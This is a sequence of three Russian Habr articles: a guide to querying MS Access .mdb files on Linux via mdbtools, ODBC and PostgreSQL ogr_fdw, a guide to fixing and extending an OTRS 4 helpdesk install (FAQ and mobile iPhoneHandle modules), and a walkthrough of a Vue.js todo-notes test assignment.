Есть такая штука [mdbtools](http://mdbtools.sourceforge.net/). Ставится она очень просто:
```
sudo apt-get install mdbtools
```
Подробности о её зависимостях, ручной сборке, возможностях пакета и о многом другом можно найти на [страничке GitHub'а](https://github.com/brianb/mdbtools).
Сей пакет предоставляет кучу разных инструментов для работы с Аксесом. Всю кучу рассматривать не будем, а остановимся на одном. Том самом, который умеет превращать mdb-файлы в csv:
```
mdb-export 'mdb-file' 'table-name' > result.csv
```
В результате получим csv-файл с содержимым указанной таблицы. Далее, сей файл можно подвергнуть всем мыслимым и немыслимым обработкам и истязаниям, потому что csv — это безумно простой и широко распространёный формат.
### Выполнение запросов в MS Access
Теперь более сложная задача: выполнить SQL-запрос, имея в руках mdb-файл и машину с чем-нибудь юниксовым. Нетрудно догадаться, что нужно поставить ещё пару пакетов и создать несколько конфигов.
Во-первых, понадобится [ODBC](https://en.wikipedia.org/wiki/Open_Database_Connectivity). Это стандартное API для общения с БД. В Юниксе для этих целей существует [unixODBC](http://www.unixodbc.org/). Его установка очень проста:
```
sudo apt-get install unixodbc libmdbodbc1
```
Во втором пакете содержится *libmdbodbc.so*, который понадобится чуть ниже.
Следующим шагом нужно найти подходящий ODBC-драйвер для MS Access. Ближайшим доступным является драйвер из mdbtools. Далее, нужно поковыряться в конфигах: описать драйвер и объявить БД.
Драйвер описываем в **/etc/odbcinst.ini**:
```
[MDBTools]
Description = MDBTools Driver
Driver = libmdbodbc.so
Setup = libmdbodbc.so
FileUsage = 1
UsageCount = 1
```
А БД объявляем в /etc/odbc.ini:
```
[testdb]
Description = test
Driver = MDBTools
Database = /opt/db/MS_Access.mdb
```
Стоит отметить, что в «Driver» нужно указывать имя драйвера, который описан в odbcinst.ini.
Больше про odbcinst.ini и odbc.ini можно найти [здесь](http://www.gdal.org/drv_pgeo.html).
Итак, конфигурирование закончили. Теперь можно приступить к выполнению запросов. Для этих целей воспользуемся утилитой [isql](http://manpages.ubuntu.com/manpages/trusty/en/man1/isql.1.html) из пакета unixODBC:
```
isql testdb
```
Если всё сделано правильно, то должна появиться консоль для выполнения запросов:
```
SQL> SELECT * from "Раздел"
+------------+-----------------------------------------------------+
| Код | Раздел |
+------------+-----------------------------------------------------+
| 1 | Документация |
| 2 | Сборочные единицы |
| 3 | Детали |
| 4 | Комплекты |
+------------+-----------------------------------------------------+
SQLRowCount returns 4
4 rows fetched
```
На последок, стоит отметить, что существует аналог isql с поддержкой юникода. Он называется iusql.
#### Странности isql
Честно говоря, утилита isql довольно упорота. В ней куча ограничений на синтаксис и никакого дружелюбия и понимания пользователя. Например: поставил точку с запятой в конце выражения — получи ошибку и попробуй угадай из-за чего она. Никаких подсказок, советов и прочих прелестей современной разработки здесь нет. Это не PotgreSQL, который любезно скажет что вы ошиблись в выражении и предложит правильный вариант. Здесь вас просто пошлют и даже не сообщат причину. Посему, для хоть какого-то облегчения работы с isql была создана оболочка [pyodbc-cli](https://github.com/DuGuille/pyodbc-cli). С её помощью можно хоть как-то ослабить борьбу с isql и сосредоточиться на написании запросов.
#### Экзотические кодировки таблиц/колонок
Ходит много слухов о параметре 'Charset', который влияет на используемую коловую страницу. Вот пример использользования этого параметра:
```
[testdb]
Description = test
Driver = MDBTools
Database = /opt/db/MS_Access.mdb
Charset = CP1251
```
Влияние этого параметра на работу isql замечено не было.В isql я могу работать как с mdb-файлами, содержащими кириллицу, так и со обычными юникодовыми mdb-файлами. В это же время, утилита iusql вне зависимости от параметра 'Charset' выдавала много вопросительных знаков (вот примерно таких: ��������) при работы с кириллическим mdb-файлом.
#### Альтернативы для isql
Альтернативой для isql является [mdb-sql](http://linux.die.net/man/1/mdb-sql) из пакета mdbtools. Для этой утилиты не нужны ini-файлы. Нужно просто натравить её на конкретный mdb-файл:
```
mdb-sql /opt/db/MS_Access.mdb
```
На все вопросы по использованию утилиты хорошо ответит [man-страница](http://linux.die.net/man/1/mdb-sql). Единственная особенность: вышеупомянутый кириллический mdb-файл утилита проглотить не смогла. С юникодовыми файлами проблем не было.
### Путь Ruby/Rails
Сейчас середина 2016 года, последний релиз MS Access был в 22 сентября 2015 года. Но вот незадача, последние работы над адаптером для ActiveRecord датированы 2008 годом. Поэтому, у меня, как это принято, две новости: хорошая и плохая.
Начну с хорошей: существует [odbc-rails](https://github.com/fhwang/odbc-rails) и его реинкарнация [activerecord-odbc-adapter](https://github.com/dosire/activerecord-odbc-adapter).
А теперь плохая: как уже отмечалось выше, последние коммиты в репозиторий адаптера датированы 2008 годом и заявлена поддержка Rails и ActiveRecord версии один и два; посему, я не знаю как запустить его на Rails 3+ (и можно ли вообще это сделать). Причины моего незнания примерно следующие. Во-первых: у адаптера скверная документация (а скорее её отсутствие). А во-вторых: нет никакого желания лезть в исходники, разбираться и возвращать их к жизни. Так что если у вас достаточно знаний, опыта и времени — можете допилить и описать как этим пользоваться. Удачи вам в этом случае!
#### Ruby-ODBC
Раз с адаптером всё грустно, то можно посмотреть в другие стороны. Одна из сторон называется [ruby-odbc](https://github.com/larskanis/ruby-odbc).
Последнее обновление сего гема датировано 2011 годом, но, на текущий момент, он более-менее работает. Для установки гема нужно выполнить нехитрые действия:
```
sudo apt-get install unixodbc unixodbc-dev
gem install ruby-odbc
```
Без пакета unixodbc-dev компиляция native extension отвалится с ошибкой: ERROR: sql.h not found.
Далее, мы предположим, что ODBC в системе сконфигурировано (то есть присутствуют файлы **odbcinst.ini** и **odb.ini**). В этом случае можно открыть irb и сделать следующее:
```
001 > require 'odbc'
=> true
002 > client = ODBC.connect("testdb")
=> #
003 > statement = client.prepare 'SELECT \* FROM "Раздел"'
=> #
004 > statement.execute
=> #
005 > first\_row = statement.fetch
=> [1, "\xD0\x94\xD0\xBE\xD0\xBA\xD1\x83\xD0\xBC\xD0\xB5\xD0\xBD\xD1\x82\xD0\xB0\xD1\x86\xD0\xB8\xD1\x8F\x00"]
006 > first\_row[1].force\_encoding("utf-8")
=> "Документация\u0000"
```
Больше информации о синтаксисе и о доступных командах гема ruby-odbc можно найти в директории [ruby-odbc/test](https://github.com/larskanis/ruby-odbc/tree/master/test) на GitHub'е.
#### Mdb gem
[Сей гем](https://github.com/cph/mdb) предоставляет DSL'ку для работы с mdb-файлами. И она выглядит довольно мило. Но есть нюанс: гем — это просто Ruby-обёртка над вышеописанным mdbtools'ом. То есть, гем конвертирует mdb в csv и обрабатывает этот csv в памяти. Никакой магии и прямого обращения к БД.
### Альтернатива для ODBC-драйвера
Cуществует [коммерческая версия ODBC-драйвера для MS Access](http://www.easysoft.com/products/data_access/odbc-access-driver/index.html#section=tab-1). Но не существует никакой фактической информации о нём. В оптимистичном варианте этот адаптер поможет с продвинутыми запросами в Access (драйвер из mdbtools много чего не умеет: нет LIMIT, GROUP, AS и тд). Но это только догадки. Что будет на самом деле можно узнать только купив его, либо взяв 14 дневный триал, который доступен после регистрации на сайте. Кроме этой информации не нашлось ни отзывов пользователей, ни каких-либо багрепортов, ни каких-либо упоминаний о том, что кто-то пользовался драйвером и он ему чем-то помог.
### Путь PotgreSQL
Для Постгреса существует расширение [OGR](https://github.com/pramsey/pgsql-ogr-fdw). Оно является частью [GDAL](http://www.gdal.org/). Который, в свою очередь, является огромной библиотекой по преобразованию растровых и векторных форматов геопространственных данных. Для наших текущих целей назначение библиотеки не имеет решительно никакого значения. Главное, что заявлено, что она умеет работать с mdb-форматом.
#### Установка
Для начала нужно поставить несколько зависимостей:
```
sudo apt-get install gdal-bin libgdal-dev
sudo apt-get install postgis postgresql-9.3-postgis-2.1
```
Сия команда потянет за собой тонну зависимостей… но это нормально. Первый набор пакетов для ogr\_fdw, второй — для postgis.
Шаг второй: сбор [pgsql-ogr-fdw](https://github.com/pramsey/pgsql-ogr-fdw) из исходников. Вот небольшой мануал в стиле bash:
```
git clone git@github.com:pramsey/pgsql-ogr-fdw.git
cd pgsql-ogr-fdw
sudo apt-get install postgresql-server-dev-9.3
sudo apt-get install checkinstall
make
sudo checkinstall
```
Да, можно взять make install, но мы же не хотим, чтобы [котики страдали](https://habrahabr.ru/post/130868/). В появившемся диалоге от checkinstall нужно обязательно поправить параметр «version». Нужно сделать его в формате «числа разделённые точками» (например: '0.1.0'). Иначе, с дефолтными значениями, сборка пакета упадёт.
Шаг три: пойти и поставить расширения в Postgres:
```
CREATE EXTENSION ogr_fdw;
CREATE EXTENSION postgis;
```
Есть подозрение, что postgis тут лишний, но в Readme на GitHub сказано что нужны оба, посему оставлю этот вопрос пытливым читателям.
Шаг четыре: время создавать FDW. В ogr\_fdw есть два возможных пути для работы с Access. Первый использует системный ODBC. Подробности об этом варианте можно найти [здесь](http://www.gdal.org/drv_odbc.html). Второй — более интересный, использует формат MDB из OGR, который предоставляет прямой доступ к файлу используя [Jackcess](http://jackcess.sourceforge.net/). Подбробности об этом варианте лежат [тут](http://www.gdal.org/drv_mdb.html). Ниже я опишу оба способа.
Напоследок, одно замечание: OGR — это чрезвычайно мощная штука; возможность работы с MS Access — это маленькая часть всего многообразия доступных форматов и, уважаемый читатель, может вполне резонно заявить, что это пальба из пушки по воробьям… но выбор не велик и кроме этой пушки никаких других орудий изыскать не удалось. И да, вот [перечень всех поддерживаемых OGR'ом форматов](http://www.gdal.org/ogr_formats.html).
#### Формат ORG ODBC
Этот подход использует системные настройки ODBC и работает по аналогии с вышеописанным osql и ruby-odbc, но внутри БД. Все доступные опции для инициализации FDW представлены на странице [GDAL ODBC драйвера](http://www.gdal.org/drv_odbc.html). Ниже я приведу лишь простой пример использования.
Собственно вот он:
```
postgres=# CREATE SERVER testdb_access
postgres-# FOREIGN DATA WRAPPER ogr_fdw
postgres-# OPTIONS(
postgres(# datasource 'ODBC:testdb',
postgres(# format 'ODBC');
CREATE SERVER
postgres=# CREATE FOREIGN TABLE access_sections (
postgres(# "Код" decimal,
postgres(# "Раздел" varchar)
postgres-# SERVER testdb_access
postgres-# OPTIONS (layer 'Раздел');
CREATE FOREIGN TABLE
postgres=# SELECT * FROM access_sections;
ERROR: unable to connect to layer to "Раздел"
HINT: Does the layer exist?
```
На сколько я понял из документации OGR, layer — в нашем случае, эквивалентен таблице БД.
Список всех layer'ов можно получить используя утилиту [ogrinfo](http://www.gdal.org/ogrinfo.html):
```
$ ogrinfo -al 'ODBC:testdb'
geometry_columns is not a table in this database
Got no result for 'SELECT f_table_name, f_geometry_column, geometry_type FROM geometry_columns' command
INFO: Open of `ODBC:testdb'
using driver `ODBC' successful.
```
Основываясь на этом сообщении, можно предположить, что всё работает, но целевая БД (то бишь mdb-файл), не содержит требуемого Geo-формата данных и OGR спотыкается об это досадное недоразумение. Я не знаю как отучить его принудительно проверять формат предоставленной БД. Но [некоторые пишут](http://www.postgresonline.com/journal/archives/346-Querying-MS-Access-and-other-ODBC-data-sources-with-OGR_FDW.html), что сей подход замечательно работает под Windows. В общем, если вы знаете как образумить OGR ODBC и заставить его работать с произвольным mdb-файлом, пожалуйста, скажите об этом, не держите это знание в себе.
Отдельный вопрос: как PG будет работать с кирилическими (да и с любыми другими нелатинскими) названиями таблиц и колонок. С одной стороны — Postgres'у без разницы как называется таблица/столбец, обернуть их в двойные кавычки и хоть спец.символы можно использовать. С другой стороны: кто его знает, применимо ли это к FDW, а проверить на конкретном примере пока не получается.
#### Формат ORG MDB
Сей подход основывается на Java-библиотеке [Jackcess](http://jackcess.sourceforge.net/). Так как это Java и у неё свой богатый внутренний мир, то у этого подхода нет никаких связей с системным ODBC и, следовательно, проблемы с драйверами для MS Access для него чужды. Но есть другие особенности, которые опишу ниже.
Сразу предупрежу, что в силу «богатой» документации по всему описываемому процессу, отсутствию большого опыта с Java и некоторой монструозностью целевого пакета, рабочий вариант удалось собрать за 3 дня и ~20 полных пересборок пакета. Поэтому сразу скажу о некоторых вещах:
* этот подход годится только для работы с незашифрованными mdb-файлами (то бишь с файлами без пароля);
* так как это сборка пакета, то все нижеописанные зависимости, пути, версии и прочие атрибуты справедливы для моего конкретного случая и окружения, у вас всё может быть совсем не так и бездумно копипастить команды не рекомендуется.
Итак, всё ниженаписенное является более развёрнутой версией исходного официального описания [GDAL ACCESS MDB database драйвера](http://www.gdal.org/drv_mdb.html).
Во-первых: нужно поставить openjdk-6-jdk.
```
sudo apt-get install openjdk-6-jdk
```
После бегло вдумчивого чтения [исходников GDAL'а](https://github.com/OSGeo/gdal), создалось ощущение, что он поддерживает и openjdk-7-jdk. Но у меня не получилось заставить его работать с 7-й версией.
Далее, понадобится libgdal-dev.
```
sudo apt-get install libgdal-dev
```
Здесь нужно запомнить версию пакета. Она напрямую связана с версией пакета GDAL. В моём случае это версия 1.10.1.
**Примечание:** поддержка формата mdb начинается с версии 1.9.0.
Ну и на последок, нужно снести пакет gdal-bin, так как его расширенную версию мы и собираемся собрать из исходников.
```
sudo apt-get remove gdal-bin
```
Во-вторых: нужно скачать несколько JAR-ов (древних и не очень), а именно: jackcess-1.2.2.jar, commons-lang-2.4.jar и commons-logging-1.1.1.jar; затем, положить их в lib/ext. В моём случае, полный путь до этой директории следующий: **/usr/lib/jvm/java-6-openjdk-amd64/jre/lib/ext**. Вышеозначенные версии JAR-ов можно найти внутри [вот этой утилиты](http://mdb-sqlite.googlecode.com/files/mdb-sqlite-1.0.2.tar.bz2). Для меня, всё работает с любой более поздней версией commons-logging (1.\*), с любой другой минорной версией commons-lang (2.\*) и jackcess (1.\*). Ошибки появлялись только при использовании следующей мажорной версии jaccess (2.1.4).
В-третьих: нужно скачать и сконфинурировать GDAL.
```
git clone git@github.com:OSGeo/gdal.git
cd gdal/gdal/
git checkout 1.10
```
Здесь нужно перейти в ветку, соответствующую версии пакета libgdal-dev, коий устанавливали в пункте номер раз. В противном случае собранный бинарник будет несовместим с библиотеками.
Далее нужно звать configure. Существует целых два способа вызова. Простой:
```
./configure --with-java=yes --with-jvm-lib-add-rpath=yes --with-mdb=yes
```
и с явным указанием путей:
```
./configure --with-java=/usr/lib/jvm/java-6-openjdk-amd64 \
--with-jvm-lib=/usr/lib/jvm/java-6-openjdk-amd64/jre/lib/amd64/server \
--with-jvm-lib-add-rpath=yes \
--with-mdb=yes
```
Второй вариант может быть полезен если в системе присутствует несколько версий Java (например, openjdk-6-jdk и openjdk-7-jdk) или если первый вариант не дал желаемого результата.
После окончания работы configure нужно найти заветное слово 'yes' напротив формата MDB.
В-четвёртых: нужно изыскать чашечку чая/кофе или чего покрепче и запустить сборку пакета.
```
sudo checkinstall
```
Здесь нужно ответить на пару несложных вопросов и ждать. В моём случае ждать нужно было примерно 10 минут.
Здесь же нужно отметить, что пакет получится увесистым, около 300мб. Конечно же, можно выкинуть из него всё лишнее, собрать его руками и приблизиться к размеру пакета gdal-bin из репозитория (~900Kb), но это выходит за рамки повествования и, поэтому, описано не будет.
В-пятых: если что-то пошло не так, сборка пакета отвалилась, то гугл и светлый ум вам в помощь.
В-шестых: если всё прошло хорошо, то после checkinstall пакет должен был автоматически установиться и теперь нужно проверить, действительно ли полученные бинарники поддерживают формат mdb:
```
$ ogrinfo --formats | grep MDB
-> "MDB" (readonly)
```
Если в выводе ogrinfo информации про mdb не нашлось, то перейдите к началу этой секции, перечитайте мануалы, посмотрите на зависимости, параметры системы, [фазу луны](https://habrahabr.ru/post/308462/) и прочие атрибуты которые могут повлиять на компиляцию и итоговый бинарник, и попробуйте пересобрать всё это хозяйство ещё раз.
Если же команда и вывод совпали, то всё хорошо и самая мутная часть позади. Теперь ogrinfo может работать с mdb-файлами и предоставлять информацию об их содержимом:
```
$ ogrinfo /opt/db/test-database.mdb
INFO: Open of `/opt/db/test-database.mdb'
using driver `MDB' successful.
1: closeouts
2: economics
```
В-седьмых: теперь можно настраивать FDW в Postgres. Вот небольшой скрипт с примером этого действа:
```
postgres=# CREATE SERVER acc
FOREIGN DATA WRAPPER ogr_fdw
OPTIONS (
datasource '/opt/db/test-database.mdb',
format 'MDB' );
CREATE SERVER
postgres=# CREATE FOREIGN TABLE economics(
ID integer)
SERVER acc
OPTIONS(layer 'economics');
CREATE FOREIGN TABLE
postgres=# SELECT * FROM economics;
id
----
1
2
3
4
5
(5 rows)
```
И, в общем-то, всё. В заключении этой секции скажу пару слов про «шифрованные» mdb-файлы.
Если FDW не может вытащить данные из Access, а ogrinfo ругается следующим образом:
```
Exception in thread "main" com.healthmarketscience.jackcess.UnsupportedCodecException: Decoding not supported.
Please choose a CodecProvider which supports reading the current database encoding.
at com.healthmarketscience.jackcess.DefaultCodecProvider$UnsupportedHandler.decodePage(DefaultCodecProvider.java:115)
```
то, скорее всего, у вас запароленный mdb-файл. В этом случае стоит посмотреть на [FAQ из Jaccess](http://jackcess.sourceforge.net/faq.html#encoding) и задуматься о допиле драйвера OGR Access. На сколько я понял, существует проект [Jackcess Encrypt](http://jackcessencrypt.sourceforge.net/). Сей проект предоставляет CryptCodecProvider, который, в свою очередь, предоставляет реализацию интерфейса CodecProvider для Jackess и поддерживает некоторые форматы шифрования mdb-файлов. Но, к несчастью, текущий драйвер от GDAL никак не умеет работать с Jackcess Encrypt и, следовательно, никак не поддерживает шифрованные файлы. Так что, есть хорошее направление для работы в стане опенсорса.
### Прочие FDW
Список всех существующих FDW для Postgres можно найти на [официальной вики-странице](https://wiki.postgresql.org/wiki/Foreign_data_wrappers). Там есть [ZhengYang/odbc\_fdw](https://github.com/ZhengYang/odbc_fdw), в котором последний коммит датирован 2011 годом. И [CartoDB/odbc\_fdw](https://github.com/CartoDB/odbc_fdw), который активно развивается и поддерживает Postgres 9.5+. Так что выбор невелик.
### Заключение
Работать с MS Access больно… вдвойне больно если нужно это делать под Linux. Так что сразу добрый совет: вытащите из аксеса данные в любую современную БД и избавитесь от вагона проблем. Если вытащить не получается, то работайте с аксесом в Windows. Там есть нормальный драйвер, предоставляемый Microsoft «из коробки», о стыковке Access и Postgres в Windows есть хоть какие-то статьи и примеры настройки и вообще продукты одной и той же фирмы, обычно, хорошо работают друг с другом. Если же и этой возможности нет, то у вас снова два выхода: превращать всё в CSV и работать с ним или пытаться напрямую обратиться к mdb-файлу. Первый вариант простой, работает «из коробки» и особых навыков не требует. Второй вариант гораздо сложнее, требует времени, нервов, прямых рук, имеет набор ограничений, подводных камней и прочих неприятных вещей. Посему, выбирайте с умом.
### Ссылки
* [Блог некой девушки SARA SAFAVI про GDAL/OGR под Ubuntu](http://www.sarasafavi.com/installing-gdalogr-on-ubuntu.html)
* [Stackoverflow про MS Access под Ubuntu](http://stackoverflow.com/questions/13420653/odbc-connection-to-ms-access-on-ubuntu/13428683#13428683)
* [Тема на OpenNet](https://www.opennet.ru/openforum/vsluhforumID9/8157.html)
* и много много ссылок, любезно предоставленных корпорацией добра [Google](https://www.google.com/) | https://habr.com/ru/post/309126/ | null | ru | null |
# OTRS 4.0.10. Ставим на Ubuntu + AD + Kerberos + SSO (Часть третья)
Третья часть статьи по установки и настройке OTRS на UbuntuServer в среде MS AD. Теперь поговорим об исправлениях различных косяков и прикручивании полезных плюшек. Первые две статьи более меняться не будут, а все остальны мои наработки будут дописываться в эту статью, получится такой неплохой howto.
[Часть первая: подготовка системы](http://habrahabr.ru/post/264617/)
[Часть вторая: установка и настройка OTRS](http://habrahabr.ru/post/265537/)
[Часть третья: исправляем косяки прикручиваем плюшки](http://habrahabr.ru/post/265541/)
#### Исправляем косяки локализации
В интерфейсе кустомера есть косячёк, на кнопке выхода вместо имени пользователя красуется %c %c, тоесть как-то так «Выход из системы %с %с». Исправляется это очень легко. Открываем файл */opt/otrs/Kernel/Language/ru.pm*:
`mcedit /opt/otrs/Kernel/Language/ru.pm`
Находим строку «%c %c» (обратите внимание символу русские), если не получится, то номер строки 3070, и меняем «%c %c» на «%s %s». Сохраняем и всё ок.
#### Приятная плюшка №1. Модуль FAQ.
Думаю не стоит объяснять на сколько это полезный модуль в такой системе.
Для кустомеров сюда можно внести всяческие инструкции и ответы на часто задаваемые вопросы, а для агентов некое подобие базы знаний с напоминалками. короче всё что угодно на ваш выбор. Ставится эта плюшка прощще некуда.
Переходим на сайт OTRS в раздел [публичных закачек](https://portal.otrs.com/otrs/public.pl?Action=PublicDownloads#)
Выбираем Public Extensions -> OTRS 4 -> FAQ и качаем пакет с нашим модулем.
Заходим в админку OTRS -> Администрирование системы -> Управление пакетами.
Жмем кнопку «Обзор» и выбираем файл только что скачанного пакета, жмём установить.
Может выскочить ошибка:
Исправляется это правкой файла /etc/otrs/Kernel/Config.pm
находим в нем параметр SecureMode и изменяем его значение на 1, если такого нет, то дописываем вручную как на картинке

Вот собственно и всё, как добавлять статьи и раздавать на них доступ рассказывать не буду, тут вариантов нет и всё делается единственным способом информации по которому в сети валом.
#### Приятная плюшка №2. Модуль iPhoneHandle.
Что это за зверь такой, а зверь этот позволяет прикрутить к OTRS мобильные устройства агентов и работать с системой прямо с них, получать заявки, отвечать на них и закрывать прямо в телефоне, бесценная плюшка для санатория со 100% покрытием вафлей и огромным шататом сантихников, электриков и прочих инженеров.
В документации по OTRS говориться (да и из названия это тоже понятно) что модуль этот написан для iPhone и официальный клиент есть только под iPhone.
Но как оказалось сторонние умельцы уже давно распарсили протокол и понаписали клиентов для других платформ. Да и согласитесь было бы страно если бы сантехник носил при себе iPhone в кармане спецовки. Под андроид их даже два, на выбор, это [DSHelpdesk](https://play.google.com/store/apps/details?id=org.dacherSystems.dsHelpdesk) (есть [платная версия](https://play.google.com/store/apps/details?id=org.dacherSystems.dsHelpdesk.plus) этого приложения) и просто [Help desk](https://play.google.com/store/apps/details?id=com.androidvietnam.helpdesk).
И так, ставим модуль.
Качаем его всё с того же места что и предыдущий (повторно ссылку давать не буду).
Выбираем на последнем этапе соответсвующий модуль, ставим его аналогичнм способом что и предыдущий модуль. Поле установки в папке /opt/otrs/bin/cgi-bin/ должен появится файл json.pl, если появислся, значит всё ок, модуль встал удачно.
Далее ставим понравившееся приложение и перечисленных выше и пробуем зацепиться к серверу OTRS иииии (если вы делали настройку по моим инструкциям) не тут-то было, сразу всё не прокатит. А всё потому что модуль json.pl не дружит ни с какой авторизацией кроме авторизаци из DB самого OTRS. Поэтому топаем в /opt/otrs/Kernel/Config.pm и сразу же после блока авторизации AD добавляем ещё один бэк-энд блок авторизации в DB.
Выглядить это должно вот так:
```
# Указываем фильтр и параметры подключения к LDAP#
$Self->{'AuthModule::LDAP::AlwaysFilter'} = '';
$Self->{'AuthModule::LDAP::Params'} = {
port => 389,
timeout => 120,
async => 0,
version => 3,
sscope => 'sub'
};
# Конец настроек LDAP аутентификации для Агентов #
# Настройка второго бек-энда для авторизации мобильных клиентов #
$Self->{'AuthModule1'}='Kernel::System::Auth::DB';
# Настройка модуля синхронизации Агентов с LDAP #
# Синхронизируем базу агентов с LDAP #
$Self->{'AuthSyncModule'} = 'Kernel::System::Auth::Sync::LDAP';
```
Что бы было понятнее, мы вставили вот такие строчки:
```
# Настройка второго бек-энда для авторизации мобильных клиентов #
$Self->{'AuthModule1'}='Kernel::System::Auth::DB';
```
Попробуем зацепиться иииии, снова никак, а если вы выбрали для мобильно устройства DSHelpdesk, программа ещё и схлопнеться с ошибкой.
Трабла в том, что мобильный клиент не понимает что-такое Kerberos-авторизация, а Apache2 доблестно требует авторизоваться при попытках достпа к каталогу /opt/otrs/bin/cgi-bin и к файлу json.pl в том числе. Поэтому надо объяснить апачу что для достпа к этому файлу авторизация не обязательна, а для этого придётся подредактировать файл настроек виртуального хоста /etc/apache2/sites-enabled/otrs.conf и добавить в него ещё один маленький блок
```
ErrorDocument 403 /otrs/json.pl
SetHandler perl-script
PerlResponseHandler ModPerl::Registry
Options +ExecCGI
PerlOptions +ParseHeaders
PerlOptions +SetupEnv
Require all granted
Satisfy Any
```
Я добавил сразу же после первого блока Location сразу же после тега
```
```
Теперь привычные уже
```
service apache2 reload
service apache2 restart
```
И пробуем авторизоваться из мобильного клиента снова, и если вы всё сделали правильно, то авторизация пройдет успешно и мы увидим заявки отсортированные по папкам в соответствии со статусами.
##### Исправляем косяки
Модуль отлично работает, приложение цепляется, заявки видим, но вот проблема, при попытке открыть детали заявки, приложение либо выкидывает ошибку и ничего не открывает либо вообще схлопывается. А содержание той ошибки типа такого:
«No access method 'TicketFlagSet()' from 'TicketObject'»
Долго рылся в поисках ответа, пока не прочитал внимательно описание одного из приложений прямо в Play-Market-е.
Оказалось решается это просто. Идём в админку OTRS: Администрирование системы -> Конфигурация системы -> в выпадающем меню выбираем iPhoneHandle -> API
Находим параметр
iPhone::API::Object###TicketObject
И стираем всё что там есть, жмём «Отправить» внизу страницы и вуаля, всё работает так так и должно и заявка в мобильном приложении открывается с подробностями и никаких ошибок. | https://habr.com/ru/post/265541/ | null | ru | null |
# Разбираем тестовое задание на должность фронтенд-разработчика на Vue.js
Первое правило тестовых заданий - никогда не делайте тестовые задания!
Об этом уже было множество споров на Хабре, и тут мне выпал случай выучить этот урок на собственной шкуре. Решение я отправил, но ответа так и не дождался. Даже отрицательного. Ничего. Конечно все можно списать на кризис, что вакансию внезапно заморозили(такое я слышу часто в последнее время, но эти же вакансии продолжают висеть). Но все же банальной вежливости было бы более чем достаточно. Вывод однозначен: нужно тщательнее проверять надежность собеседника прежде, чем вгрызаться в тз.
Все же я сознательно пошел на этот шаг, чтобы проверить себя, извлечь какой-то опыт, даже в случае неудачи с работодателем. Статья будет не об этом. Трудности с решением возникают уже на этапе прочтения тз. Иногда не знаешь даже как приступить к задаче, а ведь выбор, сделанный в начале, повлияет на все этапы разработки.
В сети множество туториалов создания тудушек, так в чем же будет отличаться мое? Во-первых, они обычно делаются не по техническому заданию, а значит, авторы "срезают углы" и в целом ничем себя не ограничивают. Во-вторых, редко можно увидеть объяснение, почему был выбран тот или иной путь для решения поставленной задачи. В-третьих, мое приложение на порядок сложнее стандартного списка дел, об этом позже.
Для ознакомления с заданием, которое я получил, прошу под спойлер:
Техническое задание:Средствами Vue.js реализуйте небольшое SPA приложение для заметок.
Каждая заметка имеет название и список задач (todo list), далее - Todo. Каждый пункт Todo состоит из чекбокса и относящейся к нему текстовой подписи.
Приложение состоит всего из 2х страниц.
На главной странице отображается список всех заметок. Для каждой заметки отображается заголовок и Todo, сокращенный до нескольких пунктов, без возможности отмечать. Действия на главной:
* перейти к созданию новой заметки
* перейти к изменению
* удалить (необходимо подтверждение)
Страница изменения заметки позволяет определенную заметку отредактировать, отметить пункты Todo, а после сохранить изменения. Действия с заметкой:
* сохранить изменения
* отменить редактирование (необходимо подтверждение)
* удалить (необходимо подтверждение)
* отменить внесенное изменение
* повторить отмененное изменение Действия с пунктами Todo:
* добавить
* удалить
* отредактировать текст
* отметить как выполненный
Требования к функционалу:
* Все действия на сайте должны происходить без перезагрузки страницы.
* Подтверждение действий (удалить заметку) выполняется с помощью диалогового окна.
* Интерфейс должен отвечать требованиям usability.
* После перезагрузки страницы состояние списка заметок должно сохраняться.
* Можно пренебречь несоответствием редактирования текста с помощью кнопок отменить/повторить и аналогичным действиям с помощью комбинацияй клавиш (Ctrl+Z, Command+Z, etc.).
Технические требования:
* Диалоговые окна должны быть реализованы без использования "alert", "prompt" и "confirm".
* В качестве языка разработки допускается использовать JavaScript или TypeScript.
* В качестве сборщика, если это необходимо, используйте Webpack.
* Верстка должна быть выполнена без использования UI библиотек (например Vuetify).
* Адаптивность не обязательна, но приветствуется.
* Логика приложения должна быть разбита на разумное количество самодостаточных Vue-компонентов.
Особое внимание стоит обратить на следующие моменты:
* Код должен быть написан понятно и аккуратно, с соблюдением табуляции и прочих элементов написания, без лишних элементов и функций, не имеющих отношения к функционалу тестового задания, снабжен понятными комментариями.
* Читабельность и наличие элементарной архитектуры.
* Чистота и оформление кода — не менее важный фактор. Код должен быть написан в едином стиле (желательно в рекомендуемом для конкретного языка). Также к чистоте относятся отсутствие копипаста и дублирования логики.
Тестовое задание должно быть предоставлено в следующем виде:
* Ссылка на публичный репозиторий (GitHub, BitBucket, GitLab) с исходным кодом.
* Ссылка на сайт для тестирования функционала. Или Dockerfile и docker-compose.yaml, позволяющие развернуть локально командой docker-compose up работоспособную копию сайта.ехническое заданиеехническое заданиеехническое задание
[Вот что у меня в итоге получилось](https://github.com/harmyderoman/vuejs-todo-app).
Надо сразу предупредить, что особым архитектурным изяществом мое решение не обладает. Этому есть свои причины. С одной стороны, конечно, хочется впечатлить работодателя, с другой стороны, тестовое задание (далее просто ТЗ) делается в ущерб времени для личной жизни, поиска других предложений, подготовки к собеседованию и т.д. Выбираем золотую середину, только если это не вакансия вашей мечты.
Разберем по пунктам задание и возможные способы его решения:
***Средствами Vue.js реализуйте небольшое SPA приложение для заметок.*** Тут все просто: используем [Vue CLI для создания проекта](https://cli.vuejs.org/ru/guide/creating-a-project.html#vue-create).
***Каждая заметка имеет название и список задач todo list, (далее - Todo). Каждый пункт Todo состоит из чекбокса и относящейся к нему текстовой подписи.*** - А вот и первая сложность, у нас будет два уровня абстракции: множество заметок и множество дел, которые составляют заметку.
***Приложение состоит всего из 2х страниц.*** Тут возник вопрос - использовать ли Vue Router? Это же всего две страницы. Дальше из задания мы узнаем, что первая страница используется для отображения списка заметок, а вторая - для редактирования отдельной заметки. Конечно, можно переключать компоненты условным оператором, но раутер даст возможность перехода на сгенерированные страницы для каждой заметки. Но это уже больше двух страниц, или сгенерированные страницы считаются за одну, так как они по одному шаблону сделаны? После недолгих колебаний я решил все-таки его использовать.
Дальше следуют подробности по каждой странице, обратим внимание на два пункта:
* ***отменить внесенное изменение***
* ***повторить отмененное изменение***
Это про редактирование заметки. Решение тут же пришло мне в голову: создать массив, который запоминал бы историю изменений заметки, каждый элемент массива содержал бы состояние заметки до следующего изменения. С помощью кнопок можно было бы "скакать" по истории, и реактивность Vue нам очень в этом помогает.
Do и Redo* ***Все действия на сайте должны происходить без перезагрузки страницы.*** Это означает стандартное SPA, мы и так используем Vue CLI.
